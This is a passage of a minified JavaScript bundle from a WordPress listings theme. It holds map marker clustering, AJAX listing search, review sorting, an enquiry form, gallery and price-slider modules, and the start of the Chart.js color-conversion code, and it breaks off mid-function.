e;this.div_&&(e=this.getPosFromLatLng_(this.center_),this.div_.style.cssText=this.createCss(e),this.div_.style.display=""),this.visible_=!0},ClusterIcon.prototype.remove=function(){this.setMap(null)},ClusterIcon.prototype.onRemove=function(){this.div_&&this.div_.parentNode&&(this.hide(),this.div_.parentNode.removeChild(this.div_),this.div_=null)},ClusterIcon.prototype.setSums=function(e){this.sums_=e,this.text_=e.text,this.index_=e.index,this.div_&&(this.div_.innerHTML=e.text),this.useStyle()},ClusterIcon.prototype.useStyle=function(){var e=Math.max(0,this.sums_.index-1),e=Math.min(this.styles_.length-1,e),e=this.styles_[e];this.url_=e.url,this.height_=e.height,this.width_=e.width,this.textColor_=e.textColor,this.anchor_=e.anchor,this.textSize_=e.textSize,this.backgroundPosition_=e.backgroundPosition,this.iconAnchor_=e.iconAnchor},ClusterIcon.prototype.setCenter=function(e){this.center_=e},ClusterIcon.prototype.createCss=function(e){var t=[];t.push("background-image:url("+this.url_+");");var r=this.backgroundPosition_||"0 0";t.push("background-position:"+r+";"),"object"==typeof this.anchor_?("number"==typeof this.anchor_[0]&&0<this.anchor_[0]&&this.anchor_[0]<this.height_?t.push("height:"+(this.height_-this.anchor_[0])+"px; padding-top:"+this.anchor_[0]+"px;"):"number"==typeof this.anchor_[0]&&this.anchor_[0]<0&&-this.anchor_[0]<this.height_?t.push("height:"+this.height_+"px; line-height:"+(this.height_+this.anchor_[0])+"px;"):t.push("height:"+this.height_+"px; line-height:"+this.height_+"px;"),"number"==typeof this.anchor_[1]&&0<this.anchor_[1]&&this.anchor_[1]<this.width_?t.push("width:"+(this.width_-this.anchor_[1])+"px; padding-left:"+this.anchor_[1]+"px;"):t.push("width:"+this.width_+"px; text-align:center;")):t.push("height:"+this.height_+"px; line-height:"+this.height_+"px; width:"+this.width_+"px; text-align:center;");var s=this.textColor_||"black",r=this.textSize_||11;return t.push("cursor:pointer; top:"+e.y+"px; left:"+e.x+"px; color:"+s+"; position:absolute; font-size:"+r+"px; font-family:Arial,sans-serif; font-weight:bold"),t.join("")},(window.MarkerClusterer=MarkerClusterer).prototype.addMarker=MarkerClusterer.prototype.addMarker,MarkerClusterer.prototype.addMarkers=MarkerClusterer.prototype.addMarkers,MarkerClusterer.prototype.clearMarkers=MarkerClusterer.prototype.clearMarkers,MarkerClusterer.prototype.fitMapToMarkers=MarkerClusterer.prototype.fitMapToMarkers,MarkerClusterer.prototype.getCalculator=MarkerClusterer.prototype.getCalculator,MarkerClusterer.prototype.getGridSize=MarkerClusterer.prototype.getGridSize,MarkerClusterer.prototype.getExtendedBounds=MarkerClusterer.prototype.getExtendedBounds,MarkerClusterer.prototype.getMap=MarkerClusterer.prototype.getMap,MarkerClusterer.prototype.getMarkers=MarkerClusterer.prototype.getMarkers,MarkerClusterer.prototype.getMaxZoom=MarkerClusterer.prototype.getMaxZoom,MarkerClusterer.prototype.getStyles=MarkerClusterer.prototype.getStyles,MarkerClusterer.prototype.getTotalClusters=MarkerClusterer.prototype.getTotalClusters,MarkerClusterer.prototype.getTotalMarkers=MarkerClusterer.prototype.getTotalMarkers,MarkerClusterer.prototype.redraw=MarkerClusterer.prototype.redraw,MarkerClusterer.prototype.removeMarker=MarkerClusterer.prototype.removeMarker,MarkerClusterer.prototype.removeMarkers=MarkerClusterer.prototype.removeMarkers,MarkerClusterer.prototype.resetViewport=MarkerClusterer.prototype.resetViewport,MarkerClusterer.prototype.repaint=MarkerClusterer.prototype.repaint,MarkerClusterer.prototype.setCalculator=MarkerClusterer.prototype.setCalculator,MarkerClusterer.prototype.setGridSize=MarkerClusterer.prototype.setGridSize,MarkerClusterer.prototype.setMaxZoom=MarkerClusterer.prototype.setMaxZoom,MarkerClusterer.prototype.onAdd=MarkerClusterer.prototype.onAdd,MarkerClusterer.prototype.draw=MarkerClusterer.prototype.draw,Cluster.prototype.getCenter=Cluster.prototype.getCenter,Cluster.prototype.getSize=Cluster.prototype.getSize,Cluster.prototype.getMarkers=Cluster.prototype.getMarkers,ClusterIcon.prototype.onAdd=ClusterIcon.prototype.onAdd,ClusterIcon.prototype.draw=ClusterIcon.prototype.draw,ClusterIcon.prototype.onRemove=ClusterIcon.prototype.onRemove,function(g){"use strict";var e={};function t(){function r(e){s.text(e)}var e,t,s;i(),g(".eltd-archive-current-location").on("click",function(){var s,i;navigator.geolocation?(s=g(this).next(".eltd-archive-places-search"),i="",navigator.geolocation.getCurrentPosition(function(e){var t=e.coords.latitude,r=e.coords.longitude,e="https://maps.googleapis.com/maps/api/geocode/json?latlng="+t+"%2C"+r+"&language=en";g.getJSON(e).done(function(e){i=e.results[0].formatted_address,s.val(i)}),p(t,r)},function(e){1===e.code&&"Only secure origins are allowed (see: https://goo.gl/Y0ZkNV)."===e.message?g.getJSON("http://jsonip.com/?callback=?",function(e){eltd.modules.listings.eltdIsValidObject(e.ip)&&g.getJSON("http://ip-api.com/json/"+e.ip,function(e){eltd.modules.listings.eltdIsValidObject(e.lat)&&eltd.modules.listings.eltdIsValidObject(e.lon)&&(g.getJSON("http://maps.googleapis.com/maps/api/geocode/json?latlng="+e.lat+","+e.lon+"&sensor=true",function(e){i=e.results[0].formatted_address,s.val(i)}),p(e.lat,e.lon))})}):alert("ERROR("+e.code+"): "+e.message)})):alert("Geolocation is not supported by your browser")}),e=g(".eltd-listing-places-dist-holder"),t=e.find(".eltd-rangle-slider"),s=e.find(".eltd-rangle-slider-response"),t.rangeslider({polyfill:!1,onInit:function(e,t){r(t)},onSlide:function(e,t){r(t)}})}function i(){var e=g(".eltd-ls-archive-holder");e.length&&e.each(function(){var e=g(this),t=e.find(".eltd-archive-keyword-search"),r=e.find(".eltd-archive-type-search"),s=r.val(),i=document.getElementById("eltd-archive-places-search"),l=e.find(".eltd-listing-type-amenities-holder"),o=e.find(".eltd-archive-submit-button"),a=e.find(".eltd-listing-archive-load-more"),n=eltdListingTitles.titles,d=eltdListingArchiveVar.searchParams;m(e,d.foundPosts),t.autocomplete({source:n}),typeof s&&!1!==s&&null!==s&&u(l,s),r.on("change",function(){var e=g(this).val();u(l,e)}),function(e){{var t;"object"==typeof google&&eltd.modules.listings.eltdIsValidObject(e)&&(t=new google.maps.places.Autocomplete(e)).addListener("place_changed",function(){!function(e){e=e.getPlace().geometry.location;eltd.modules.listings.eltdIsValidObject(e)&&eltd.modules.listings.eltdIsValidObject(e.lat())&&eltd.modules.listings.eltdIsValidObject(e.lng())&&p(e.lat(),e.lng())}(t)})}}(i),o.on("click",function(){c(e,!1)}),null!=a&&a.on("click",function(){c(e,!0)}),eltd.modules.listings.eltdShowHideButton(a,d.nextPage,d.maxPage)})}function m(e,t){e.find(".eltd-ls-archive-items-number span.eltd-count").html(t)}function u(r,e){r.fadeOut(300),r.removeClass("eltd-opened"),void 0!==e&&!1!==e&&""!==e&&(e={typeId:e,action:"eltd_listing_get_listing_type_amenities_html"},g.ajax({type:"POST",url:ElatedListingAjaxUrl,data:e,success:function(e){var t;"error"===e||""!==(t=g.parseJSON(e).html)&&r.fadeIn(300,function(){r.addClass("eltd-opened"),r.html(t)})}}))}function c(s,i){var e=s.find(".eltd-archive-keyword-search"),t=s.find(".eltd-archive-region-search"),r=s.find(".eltd-archive-type-search"),l=s.find(".eltd-archive-cat-search"),o=s.find(".eltd-amenity-field"),a=s.find(".eltd-listing-archive-load-more"),n=s.find(".eltd-archive-places-search"),d=s.find(".eltd-ls-archive-items-inner"),u=s.find(".eltd-ls-archive-sort"),c=s.find(".eltd-rangle-slider-response"),p=5,h=eltdListingArchiveVar.searchParams;h.keyword=e.val(),h.location=t.select2("val"),h.type=r.select2("val"),h.cat=l.select2("val"),h.amenities={},o.length&&o.each(function(){var e=g(this),t=e.attr("name"),e=e.is(":checked");h.amenities[t]=e}),i?h.enableLoadMore=!0:(h.enableLoadMore=!1,h.nextPage="2"),!eltd.modules.listings.eltdIsValidObject(c)||""!==(c=c.text())&&(p=c),h.locationDist=p,""===n.val()&&null!==h.locationObject&&void 0!==h.locationObject&&(h.locationObject={}),h.sortParam=u.val();u={action:"eltd_listing_get_archive_search_response",searchParams:h};g.ajax({type:"POST",url:ElatedListingAjaxUrl,data:u,success:function(e){var t,r;"error"===e||(r=(t=g.parseJSON(e)).foundPosts,m(s,r),e="",null!==(r=t.mapAddresses)&&(e=r.addresses),h.maxPage=t.maxNumPages,i?(h.nextPage++,""!==e&&eltd.modules.listings.eltdReinitMultipleGoogleMaps(e,"append"),d.append(t.html)):(""!==e&&eltd.modules.listings.eltdReinitMultipleGoogleMaps(e,"replace"),d.html(t.html)),eltd.modules.listings.eltdBindTitles(),eltd.modules.listings.eltdShowHideButton(a,h.nextPage,h.maxPage),eltdListingArchiveVar.searchParams=h)}})}function p(e,t){var r={};r.lat=e,r.long=t,eltdListingArchiveVar.searchParams.locationObject=r}(eltd.modules.listingArchive=e).eltdOnDocumentReady=t,g(document).ready(t),e.eltdInitArchiveSearch=i,e.eltdRenderAmenities=u,e.eltdGetArchiveSearchResponse=c,e.eltdUpdateListingsNumber=m}(jQuery),function(l){"use strict";var e={};function t(){r(),s(),i(),o()}function r(){function e(){for(var e=0;e<i.length;e++){var t=i[e];e<s?l(t).addClass("active"):l(t).removeClass("active")}}var t=l(".eltd-listing-single-holder .eltd-ls-single-item"),r=t.find("#eltd-rating"),s=r.val(),i=t.find(".eltd-star-rating");e(),i.on("click",function(){r.val(l(this).data("value")).trigger("change")}),r.change(function(){s=r.val(),e()})}function s(){var e=l(".eltd-ls-single-item");e.length&&e.each(function(){var e=l(this),r=e.attr("id"),t=e.find(".eltd-ls-single-comments .eltd-ls-single-sort"),s=e.find(".eltd-ls-single-comments .eltd-comment-list");t.on("change",function(){var e,t=l(this).val();eltd.modules.listings.eltdIsValidObject(t)&&(s.fadeOut(300),t=(e=t.split("-"))[0],t={action:"eltd_listing_get_post_reviews_ajax",order:e[1],orderBy:t,postId:r},l.ajax({type:"POST",url:ElatedListingAjaxUrl,data:t,success:function(e){var t;"error"===e||(t=l.parseJSON(e).html,s.fadeIn(300,function(){s.html(t)}))}}))})})}function i(){var e=l(".eltd-ls-single-item"),t=l(".eltd-ls-enquiry-holder"),r=e.find(".eltd-ls-single-contact-listing"),e=l(".eltd-ls-enquiry-close");r.on("click",function(){t.fadeIn(300),t.addClass("opened")}),t.add(e).on("click",function(){t.hasClass("opened")&&(t.fadeOut(300),t.removeClass("opened"))}),l(".eltd-ls-enquiry-inner").on("click",function(e){e.stopPropagation()}),l(window).on("keyup",function(e){t.hasClass("opened")&&27==e.keyCode&&(t.fadeOut(300),t.removeClass("opened"))})}function o(){var e=l(".eltd-ls-enquiry-holder"),t=l(".eltd-listing-enquiry-response"),r=e.find(".eltd-ls-enquiry-form");r.on("submit",function(){t.empty();var e={action:"eltd_listing_send_listing_item_enquiry",data:{name:r.find("#enquiry-name").val(),email:r.find("#enquiry-email").val(),message:r.find("#enquiry-message").val(),itemId:r.find("#enquiry-item-id").val(),nonce:r.find("#eltd_nonce_listing_item_enquiry").val()}};l.ajax({type:"POST",url:ElatedListingAjaxUrl,data:e,success:function(e){"error"===data?t.html(e.data):(t.html(e.data),r.fadeOut(300),setTimeout(function(){r.remove()},300))}})})}(eltd.modules.listingSingle=e).eltdOnDocumentReady=t,l(document).ready(t),e.eltdInitCommentRating=r,e.eltdInitCommentSorting=s,e.eltdShowHideEnquiryForm=i,e.eltdSubmitEnquiryForm=o}(jQuery),function(y){"use strict";var e={};function t(){r()}function r(){var e=y(".eltd-ls-adv-search-holder");e.length&&e.each(function(){var e=y(this),t=e.data("type"),r=e.data("next-page"),s=e.data("max-num-pages"),i=e.find(".eltd-adv-search-submit"),l=e.find(".eltd-ls-adv-search-keyword-button"),o=e.find(".eltd-ls-adv-search-keyword"),a=eltdListingTitles.titles,n=e.find(".eltd-ls-adv-search-load-more");eltd.modules.listings.eltdIsValidObject(o)&&o.autocomplete({source:a}),eltd.modules.listings.eltdIsValidObject(o)&&l.on("click",function(){d(t,e,!1)}),i.on("click",function(){d(t,e,!1)}),void 0!==n&&"false"!==n&&(eltd.modules.listings.eltdShowHideButton(n,r,s),n.on("click",function(){d(t,e,!0)}))})}function d(e,i,l){var t,r,o,s,a,n,d,u,c,p,h,g,m,f;void 0!==e&&!1!==e&&""!==e&&(t=i.data("number"),r=i.find(".eltd-ls-adv-search-input"),o=i.find(".eltd-ls-adv-search-items-holder-inner"),s=i.data("enable-map"),a=!1,d=i.find(".eltd-ls-adv-search-load-more"),u=i.find(".eltd-ls-adv-search-keyword"),c="",p={},h={},g={},f={},eltd.modules.listings.eltdIsValidObject(s)&&"yes"===s&&(a=!0),r.length&&r.each(function(){var e,t,r=y(this),s=r.attr("name"),i=r.attr("type");"job_type_categories"===s?(t=r.is(":checked"),e=r.attr("id"),g[e]=t):"checkbox"===i?(t=r.is(":checked"),h[s]=t):(t=r.val(),p[s]=t)}),eltd.modules.listings.eltdIsValidObject(u)&&(c=u.val()),l?n=eltd.modules.common.getLoadMoreData(i):i.data("next-page","2"),m=i.data("next-page"),f={action:"eltd_listing_advanced_search_response",typeId:e,postPerPage:t,defaultSearchParams:p,checkBoxSearchParams:h,catParams:g,keyword:c,enableLoadMore:l,loadMoreData:n,enableMap:a},y.ajax({type:"POST",url:ElatedListingAjaxUrl,data:f,success:function(e){var t,r,s;"error"===e||(s=y.parseJSON(e),t=s.html,void 0!==(r=s.maxNumPages)&&"false"!==r&&i.data("max-num-pages",r),a?(e=s.mapAddresses,s="",eltd.modules.listings.eltdIsValidObject(e)&&(s=e.addresses),l?(m++,i.data("next-page",m),eltd.modules.listings.eltdReinitMultipleGoogleMaps(s,"append"),setTimeout(function(){o.append(t)},300)):(eltd.modules.listings.eltdReinitMultipleGoogleMaps(s,"replace"),setTimeout(function(){o.html(t)},300)),eltd.modules.listings.eltdBindTitles()):l?(m++,i.data("next-page",m),setTimeout(function(){o.append(t)},300)):setTimeout(function(){o.html(t)},300),eltd.modules.listings.eltdShowHideButton(d,m,r))}}))}(eltd.modules.listingAdvSearch=e).eltdOnDocumentReady=t,y(document).ready(t),e.eltdInitAdvSearch=r,e.eltdGetAdvancedSearchResponse=d}(jQuery),function(s){"use strict";var e={};function t(){r()}function r(){var e=s(".eltd-ls-category-gallery"),t=e.children(".eltd-ls-gallery-inner"),r=t.children(".eltd-ls-gallery-sizer");i(r.outerWidth(),t),e.length&&(e.each(function(){var e=s(this),t=e.children(".eltd-ls-gallery-inner");e.children(".eltd-ls-gallery-item");t.waitForImages(function(){t.animate({opacity:1}),t.isotope({layoutMode:"packery",itemSelector:".eltd-ls-gallery-item",percentPosition:!0,packery:{columnWidth:".eltd-ls-gallery-sizer"}})})}),s(window).resize(function(){i(r.outerWidth(),t),t.isotope("reloadItems")}))}function i(e,t){var r=t.find(".eltd-ls-gallery-rec-portrait"),s=t.find(".eltd-ls-gallery-rec-landscape"),i=t.find(".eltd-ls-gallery-square-big"),l=t.find(".eltd-ls-gallery-square-small"),t=t.find(".eltd-ls-gallery-simple");s.css("height",e),l.css("height",e),window.innerWidth<=680?(r.css("height",e),i.css("height",e)):(r.css("height",2*e),i.css("height",2*e)),window.innerWidth<1024?(t.addClass("simple-layout-changed"),t.css("height","auto")):t.removeClass("simple-layout-changed")}(eltd.modules.listingGallery=e).eltdIniListingGallery=r,e.eltdOnDocumentReady=t,s(document).ready(t)}(jQuery),function(r){"use strict";var e={};function t(){s()}function s(){var e=r(".eltd-ls-main-search-holder-part.type2"),t=e.find(".eltd-price-slider"),s=t.attr("max"),i=e.find(".eltd-price-slider-response"),l=e.find(".eltd-price-slider-value");function o(e,t){eltd.modules.listings.eltdIsValidObject(e)&&eltd.modules.listings.eltdIsValidObject(t)&&(e=t/e*100,i.css("left",e+"%"))}t.rangeslider({polyfill:!1,onInit:function(e,t){o(s,t)},onSlide:function(e,t){var r;r=t,i.text("$"+r),l.val(r),o(s,t)}})}(eltd.modules.listingSearch=e).eltdListingSearchPriceSlider=s,e.eltdOnDocumentReady=t,r(document).ready(t)}(jQuery);


wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );

if(!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e(function(){try{return require("moment")}catch(t){}}()):"function"==typeof define&&define.amd?define(["require"],function(t){return e(function(){try{return t("moment")}catch(t){}}())}):(t=t||self).Chart=e(t.moment)}(this,function(i){"use strict";i=i&&i.hasOwnProperty("default")?i.default:i;var t,c={aliceblue:[240,248,255],antiquewhite:[250,235,215],aqua:[0,255,255],aquamarine:[127,255,212],azure:[240,255,255],beige:[245,245,220],bisque:[255,228,196],black:[0,0,0],blanchedalmond:[255,235,205],blue:[0,0,255],blueviolet:[138,43,226],brown:[165,42,42],burlywood:[222,184,135],cadetblue:[95,158,160],chartreuse:[127,255,0],chocolate:[210,105,30],coral:[255,127,80],cornflowerblue:[100,149,237],cornsilk:[255,248,220],crimson:[220,20,60],cyan:[0,255,255],darkblue:[0,0,139],darkcyan:[0,139,139],darkgoldenrod:[184,134,11],darkgray:[169,169,169],darkgreen:[0,100,0],darkgrey:[169,169,169],darkkhaki:[189,183,107],darkmagenta:[139,0,139],darkolivegreen:[85,107,47],darkorange:[255,140,0],darkorchid:[153,50,204],darkred:[139,0,0],darksalmon:[233,150,122],darkseagreen:[143,188,143],darkslateblue:[72,61,139],darkslategray:[47,79,79],darkslategrey:[47,79,79],darkturquoise:[0,206,209],darkviolet:[148,0,211],deeppink:[255,20,147],deepskyblue:[0,191,255],dimgray:[105,105,105],dimgrey:[105,105,105],dodgerblue:[30,144,255],firebrick:[178,34,34],floralwhite:[255,250,240],forestgreen:[34,139,34],fuchsia:[255,0,255],gainsboro:[220,220,220],ghostwhite:[248,248,255],gold:[255,215,0],goldenrod:[218,165,32],gray:[128,128,128],green:[0,128,0],greenyellow:[173,255,47],grey:[128,128,128],honeydew:[240,255,240],hotpink:[255,105,180],indianred:[205,92,92],indigo:[75,0,130],ivory:[255,255,240],khaki:[240,230,140],lavender:[230,230,250],lavenderblush:[255,240,245],lawngreen:[124,252,0],lemonchiffon:[255,250,205],lightblue:[173,216,230],lightcoral:[240,128,128],lightcyan:[224,255,255],lightgoldenrodyellow:[250,250,210],lightgray:[211,211,211],lightgreen:[144,238,144],lightgrey:[211,211,211],lightpink:[255,182,193],lightsalmon:[255,160,122],lightseagreen:[32,178,170],lightskyblue:[135,206,250],lightslategray:[119,136,153],lightslategrey:[119,136,153],lightsteelblue:[176,196,222],lightyellow:[255,255,224],lime:[0,255,0],limegreen:[50,205,50],linen:[250,240,230],magenta:[255,0,255],maroon:[128,0,0],mediumaquamarine:[102,205,170],mediumblue:[0,0,205],mediumorchid:[186,85,211],mediumpurple:[147,112,219],mediumseagreen:[60,179,113],mediumslateblue:[123,104,238],mediumspringgreen:[0,250,154],mediumturquoise:[72,209,204],mediumvioletred:[199,21,133],midnightblue:[25,25,112],mintcream:[245,255,250],mistyrose:[255,228,225],moccasin:[255,228,181],navajowhite:[255,222,173],navy:[0,0,128],oldlace:[253,245,230],olive:[128,128,0],olivedrab:[107,142,35],orange:[255,165,0],orangered:[255,69,0],orchid:[218,112,214],palegoldenrod:[238,232,170],palegreen:[152,251,152],paleturquoise:[175,238,238],palevioletred:[219,112,147],papayawhip:[255,239,213],peachpuff:[255,218,185],peru:[205,133,63],pink:[255,192,203],plum:[221,160,221],powderblue:[176,224,230],purple:[128,0,128],rebeccapurple:[102,51,153],red:[255,0,0],rosybrown:[188,143,143],royalblue:[65,105,225],saddlebrown:[139,69,19],salmon:[250,128,114],sandybrown:[244,164,96],seagreen:[46,139,87],seashell:[255,245,238],sienna:[160,82,45],silver:[192,192,192],skyblue:[135,206,235],slateblue:[106,90,205],slategray:[112,128,144],slategrey:[112,128,144],snow:[255,250,250],springgreen:[0,255,127],steelblue:[70,130,180],tan:[210,180,140],teal:[0,128,128],thistle:[216,191,216],tomato:[255,99,71],turquoise:[64,224,208],violet:[238,130,238],wheat:[245,222,179],white:[255,255,255],whitesmoke:[245,245,245],yellow:[255,255,0],yellowgreen:[154,205,50]},d=(function(t){var d={};for(var e in c)c.hasOwnProperty(e)&&(d[c[e]]=e);var r=t.exports={rgb:{channels:3,labels:"rgb"},hsl:{channels:3,labels:"hsl"},hsv:{channels:3,labels:"hsv"},hwb:{channels:3,labels:"hwb"},cmyk:{channels:4,labels:"cmyk"},xyz:{channels:3,labels:"xyz"},lab:{channels:3,labels:"lab"},lch:{channels:3,labels:"lch"},hex:{channels:1,labels:["hex"]},keyword:{channels:1,labels:["keyword"]},ansi16:{channels:1,labels:["ansi16"]},ansi256:{channels:1,labels:["ansi256"]},hcg:{channels:3,labels:["h","c","g"]},apple:{channels:3,labels:["r16","g16","b16"]},gray:{channels:1,labels:["gray"]}};for(var a in r)if(r.hasOwnProperty(a)){if(!("channels"in r[a]))throw new Error("missing channels property: "+a);if(!("labels"in r[a]))throw new Error("missing channel labels property: "+a);if(r[a].labels.length!==r[a].channels)throw new Error("channel and label counts mismatch: "+a);var i=r[a].channels,n=r[a].labels;delete r[a].channels,delete r[a].labels,Object.defineProperty(r[a],"channels",{value:i}),Object.defineProperty(r[a],"labels",{value:n})}r.rgb.hsl=function(t){var e,a,i=t[0]/255,n=t[1]/255,o=t[2]/255,r=Math.min(i,n,o),s=Math.max(i,n,o),l=s-r;return s===r?e=0:i===s?e=(n-o)/l:n===s?e=2+(o-i)/l:o===s&&(e=4+(i-n)/l),(e=Math.min(60*e,360))<0&&(e+=360),a=(r+s)/2,[e,100*(s===r?0:a<=.5?l/(s+r):l/(2-s-r)),100*a]},r.rgb.hsv=function(t){function e(t){return(c-t)/6/h+.5}var a,i,n,o,r,s=t[0]/255,l=t[1]/255,d=t[2]/255,c=Math.max(s,l,d),h=c-Math.min(s,l,d);return 0==h?o=r=0:(r=h/c,a=e(s),i=e(l),n=e(d),s===c?o=n-i:l===c?o=1/3+a-n:d===c&&(o=2/3+i-a),o<0?o+=1:1<o&&(o-=1)),[360*o,100*r,100*c]},r.rgb.hwb=function(t){var e=t[0],a=t[1],i=t[2];return[r.rgb.hsl(t)[0],100*(1/255*Math.min(e,Math.min(a,i))),100*(i=1-1/255*Math.max(e,Math.max(a,i)))]},r.rgb.cmyk=function(t){var e,a=t[0]/255,i=t[1]/255,n=t[2]/255;return[100*((1-a-(e=Math.min(1-a,1-i,1-n)))/(1-e)||0),100*((1-i-e)/(1-e)||0),100*((1-n-e)/(1-e)||0),100*e]},r.rgb.keyword=function(t){var e=d[t];if(e)return e;var a,i,n,o=1/0;for(var r in c)if(c.hasOwnProperty(r)){var s=c[r],l=(i=t,n=s,Math.pow(i[0]-n[0],2)+Math.pow(i[1]-n[1],2)+Math.pow(i[2]-n[2],2));l<o&&(o=l,a=r)}return a},r.keyword.rgb=function(t){return c[t]},r.rgb.xyz=function(t){var e=t[0]/255,a=t[1]/255,i=t[2]/255;return[100*(.4124*(e=.04045<e?Math.pow((e+.055)/1.055,2.4):e/12.92)+.3576*(a=.04045<a?Math.pow((a+.055)/1.055,2.4):a/12.92)+.1805*(i=.04045<i?Math.pow((i+.055)/1.055,2.4):i/12.92)),100*(.2126*e+.7152*a+.0722*i),100*(.0193*e+.1192*a+.9505*i)]},r.rgb.lab=function(t){var e=r.rgb.xyz(t),a=e[0],i=e[1],n=e[2];return i/=100,n/=108.883,a=.008856<(a/=95.047)?Math.pow(a,1/3):7.787*a+16/116,[116*(i=.008856<i?Math.pow(i,1/3):7.787*i+16/116)-16,500*(a-i),200*(i-(n=.008856<n?Math.pow(n,1/3):7.787*n+16/116))]},r.hsl.rgb=function(t){var e,a,i,n,o,r=t[0]/360,s=t[1]/100,l=t[2]/100;if(0==s)return[o=255*l,o,o];e=2*l-(a=l<.5?l*(1+s):l+s-l*s),n=[0,0,0];for(var d=0;d<3;d++)(i=r+1/3*-(d-1))<0&&i++,1<i&&i--,o=6*i<1?e+6*(a-e)*i:2*i<1?a:3*i<2?e+(a-e)*(2/3-i)*6:e,n[d]=255*o;return n},r.hsl.hsv=function(t){var e=t[0],a=t[1]/100,i=t[2]/100,n=a,o=Math.max(i,.01);return a*=(i*=2)<=1?i:2-i,n*=o<=1?o:2-o,[e,100*(0===i?2*n/(o+n):2*a/(i+a)),100*((i+a)/2)]},r.hsv.rgb=function(t){var e=t[0]/60,a=t[1]/100,i=t[2]/100,n=Math.floor(e)%6,o=e-Math.floor(e),r=255*i*(1-a),s=255*i*(1-a*o),l=255*i*(1-a*(1-o));switch(i*=255,n){case 0:return[i,l,r];case 1:return[s,i,r];case 2:return[r,i,l];case 3:return[r,s,i];case 4:return[l,r,i];case 5:return[i,r,s]}},r.hsv.hsl=function(t){var e,a,i,n=t[0],o=t[1]/100,r=t[2]/100,s=Math.max(r,.01);return i=(2-o)*r,a=o*s,[n,100*(a=(a/=(e=(2-o)*s)<=1?e:2-e)||0),100*(i/=2)]},r.hwb.rgb=function(t){var e,a,i,n,o,r,s,l=t[0]/360,d=t[1]/100,c=t[2]/100,h=d+c;switch(1<h&&(d/=h,c/=h),i=6*l-(e=Math.floor(6*l)),0!=(1&e)&&(i=1-i),n=d+i*((a=1-c)-d),e){default:case 6:case 0:o=a,r=n,s=d;break;case 1:o=n,r=a,s=d;break;case 2:o=d,r=a,s=n;break;case 3:o=d,r=n,s=a;break;case 4:o=n,r=d,s=a;break;case 5:o=a,r=d,s=n}return[255*o,255*r,255*s]},r.cmyk.rgb=function(t){var e=t[0]/100,a=t[1]/100,i=t[2]/100,n=t[3]/100;return[255*(1-Math.min(1,e*(1-n)+n)),255*(1-Math.min(1,a*(1-n)+n)),255*(1-Math.min(1,i*(1-n)+n))]},r.xyz.rgb=function(t){var e,a,i,n=t[0]/100,o=t[1]/100,r=t[2]/100;return a=-.9689*n+1.8758*o+.0415*r,i=.0557*n+-.204*o+1.057*r,e=.0031308<(e=3.2406*n+-1.5372*o+-.4986*r)?1.055*Math.pow(e,1/2.4)-.055:12.92*e,a=.0031308<a?1.055*Math.pow(a,1/2.4)-.055:12.92*a,i=.0031308<i?1.055*Math.pow(i,1/2.4)-.055:12.92*i,[255*(e=Math.min(Math.max(0,e),1)),255*(a=Math.min(Math.max(0,a),1)),255*(i=Math.min(Math.max(0,i),1))]},r.xyz.lab=function(t){var e=t[0],a=t[1],i=t[2];return a/=100,i/=108.883,e=.008856<(e/=95.047)?Math.pow(e,1/3):7.787*e+16/116,[116*(a=.008856<a?Math.pow(a,1/3):7.787*a+16/116)-16,500*(e-a),200*(a-(i=.008856<i?Math.pow(i,1/3):7.787*i+16/116))]},r.lab.xyz=function(t){var e,a,i,n=t[0];e=t[1]/500+(a=(n+16)/116),i=a-t[2]/200;var o=Math.pow(a,3),r=Math.pow(e,3),s=Math.pow(i,3);return a=.008856<o?o:(a-16/116)/7.787,e=.008856<r?r:(e-16/116)/7.787,i=.008856<s?s:(i-16/116)/7.787,[e*=95.047,a*=100,i*=108.883]},r.lab.lch=function(t){var e,a=t[0],i=t[1],n=t[2];return(e=360*Math.atan2(n,i)/2/Math.PI)<0&&(e+=360),[a,Math.sqrt(i*i+n*n),e]},r.lch.lab=function(t){var e,a=t[0],i=t[1];return e=t[2]/360*2*Math.PI,[a,i*Math.cos(e),i*Math.sin(e)]},r.rgb.ansi16=function(t){var e=t[0],a=t[1],i=t[2],n=1 in arguments?arguments[1]:r.rgb.hsv(t)[2];if(0===(n=Math.round(n/50)))return 30;var o=30+(Math.round(i/255)<<2|Math.round(a/255)<<1|Math.round(e/255));return 2===n&&(o+=60),o},r.hsv.ansi16=function(t){return r.rgb.ansi16(r.hsv.rgb(t),t[2])},r.rgb.ansi256=function(t){var e=t[0],a=t[1],i=t[2];return e===a&&a===i?e<8?16:248<e?231:Math.round((e-8)/247*24)+232:16+36*Math.round(e/255*5)+6*Math.round(a/255*5)+Math.round(i/255*5)},r.ansi16.rgb=function(t){var e=t%10;if(0===e||7===e)return 50<t&&(e+=3.5),[e=e/10.5*255,e,e];var a=.5*(1+~~(50<t));return[(1&e)*a*255,(e>>1&1)*a*255,(e>>2&1)*a*255]},r.ansi256.rgb=function(t){if(232<=t){var e=10*(t-232)+8;return[e,e,e]}var a;return t-=16,[Math.floor(t/36)/5*255,Math.floor((a=t%36)/6)/5*255,a%6/5*255]},r.rgb.hex=function(t){var e=(((255&Math.round(t[0]))<<16)+((255&Math.round(t[1]))<<8)+(255&Math.round(t[2]))).toString(16).toUpperCase();return"000000".substring(e.length)+e},r.hex.rgb=function(t){var e=t.toString(16).match(/[a-f0-9]{6}|[a-f0-9]{3}/i);if(!e)return[0,0,0];var a=e[0];3===e[0].length&&(a=a.split("").map(function(t){return t+t}).join(""));var i=parseInt(a,16);return[i>>16&255,i>>8&255,255&i]},r.rgb.hcg=function(t){var e,a=t[0]/255,i=t[1]/255,n=t[2]/255,o=Math.max(Math.max(a,i),n),r=Math.min(Math.min(a,i),n),s=o-r;return e=s<=0?0:o===a?(i-n)/s%6:o===i?2+(n-a)/s:4+(a-i)/s+4,e/=6,[360*(e%=1),100*s,100*(s<1?r/(1-s):0)]},r.hsl.hcg=function(t){var e=t[1]/100,a=t[2]/100,i=1,n=0;return(i=a<.5?2*e*a:2*e*(1-a))<1&&(n=(a-.5*i)/(1-i)),[t[0],100*i,100*n]},r.hsv.hcg=function(t){var e=t[1]/100,a=t[2]/100,i=e*a,n=0;return i<1&&(n=(a-i)/(1-i)),[t[0],100*i,100*n]},r.hcg.rgb=function(t){var e=t[0]/360,a=t[1]/100,i=t[2]/100;if(0==a)return[255*i,255*i,255*i];var n,o=[0,0,0],r=e%1*6,s=r%1,l=1-s;switch(Math.floor(r)){case 0:o[0]=1,o[1]=s,o[2]=0;break;case 1:o[0]=l,o[1]=1,o[2]=0;break;case 